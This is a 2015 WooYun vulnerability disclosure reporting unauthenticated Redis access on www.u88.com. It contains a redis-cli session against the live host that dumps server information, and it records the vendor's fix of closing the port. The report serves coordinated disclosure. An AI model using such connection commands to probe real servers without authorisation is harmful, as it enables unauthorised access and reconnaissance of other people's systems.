漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0149933
漏洞标题:U88加盟网某处未授权访问
相关厂商:u88.com
漏洞作者: 蛋壳
提交时间:2015-10-28 10:45
修复时间:2015-10-28 11:06
公开时间:2015-10-28 11:06
漏洞类型:未授权访问/权限绕过
危害等级:中
自评Rank:10
漏洞状态:厂商已经修复
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-10-28: 细节已通知厂商并且等待厂商处理中
2015-10-28: 厂商已经确认,细节仅向厂商公开
2015-10-28: 厂商已经修复漏洞并主动公开,细节向公众公开
简要描述:
rt
详细说明:

www.u88.com官网redis未授权访问:
root@localhost:~# redis-cli -h www.u88.com
www.u88.com:6379> ifo
(error) ERR unknown command 'ifo'
www.u88.com:6379> info
# Server
redis_version:2.8.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4ec10aacbc071e5a
redis_mode:standalone
os:Linux 3.8.0-35-generic x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:4.6.3
process_id:1409
run_id:99940861f6f75f0937e0c25f03ff07428211b0ac
tcp_port:6379
uptime_in_seconds:5956082
uptime_in_days:68
hz:10
lru_clock:3108628
config_file:/etc/redis/6379.conf
# Clients
connected_clients:2
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0
# Memory
used_memory:2760600
used_memory_human:2.63M
used_memory_rss:3846144
used_memory_peak:3067248
used_memory_peak_human:2.93M
used_memory_lua:33792
mem_fragmentation_ratio:1.39
mem_allocator:jemalloc-3.2.0
# Persistence
loading:0
rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0
rdb_last_save_time:1439993122
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
# Stats
total_connections_received:417
total_commands_processed:256
instantaneous_ops_per_sec:0
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
evicted_keys:0
keyspace_hits:9
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0
# Replication
role:master
connected_slaves:0
master_repl_offset:0
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:2197.45
used_cpu_user:1110.48
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Keyspace
db0:keys=2,expires=0,avg_ttl=0
www.u88.com:6379>
漏洞证明:
修复方案:
控制权限
版权声明:转载请注明来源 蛋壳@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:5
确认时间:2015-10-28 11:05
厂商回复:
端口已关闭
最新状态:
2015-10-28:端口已关闭